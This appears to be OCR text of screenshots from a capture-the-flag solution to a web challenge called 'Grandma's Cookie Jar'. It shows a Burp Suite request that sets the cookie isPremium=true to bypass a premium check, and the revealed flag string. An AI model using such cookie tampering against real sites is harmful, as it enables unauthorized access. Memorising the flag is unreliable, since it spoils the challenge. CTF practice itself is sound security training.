 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comp
Logger Organizer Extensions Learn
1 × +
Send Cancel
Target: https://cookie-jar-0120288eeac8373f.challs.brunnerne.xyz
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: cookie-jar-0120288eeac8373f.challs.brunnerne.xyz
3 Cookie: isPremium=true
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:142.0) Gecko/20100101 Firefox/142.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
Search 0 highlights
Response
Pretty Raw Hex Render \n
78 <h3>
Grandma's Legendary Cookie
</h3>
79 <p>
<div class="flag-box">
<b>
FLAG:
</b>
brunner{C00k135_4R3_p0W3rFu1_4nD_D3l1c10u5!}
</div>
</p>
80 </div>
81 </div>
82 </body>
83 </html>
The flag
Inspector
Selection 44 (0x
Selected text
brunner{C00k135_4R3_p0W3rFu1_4n
c10u5!}
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers
Response headers
cookie-jar-0120288eeac8373f.challs.brunnerne.xyz 127
Import bookmarks... Getting Started Dhaka FTP STL [Cloned] - Virtual ... ACM Problem Solutio...
Grandma's Cookie Jar
Welcome! Here are some of Grandma's finest cookie recipes!
Chocolate Chip Cookies
Mix flour, sugar, butter, eggs,
chocolate chips
Oatmeal Raisin Cookies
Combine oats, raisins, flour,
sugar
Inspector Console Debugger Network Style Editor Performance 1
Filter URLs Disable Cache No Throttling
All HTML CSS JS XHR Fonts Images Media WS Other
St... M... Domain File Initiator Ty... Transfer... Si...
200 G... cook... / docume... ht... 2.29 kB 2....
404 G... cook... favicon.ico Favicon... ht... cached 1...
Headers Cookies Request Response Tir
Filter Cookies
Request Cookies
isPremium: "false"
Change the Cookies: isPremium:true